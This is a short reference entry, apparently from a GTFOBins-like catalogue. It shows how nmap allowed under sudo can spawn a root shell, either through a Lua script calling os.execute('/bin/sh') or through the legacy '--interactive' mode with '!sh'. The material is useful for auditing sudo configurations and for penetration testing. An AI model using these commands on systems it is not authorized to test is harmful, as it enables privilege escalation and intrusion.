 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
elevated privileges and may be used to access the file system, escalate or
maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to
execute shell commands.
sudo nmap --interactive
nmap> !sh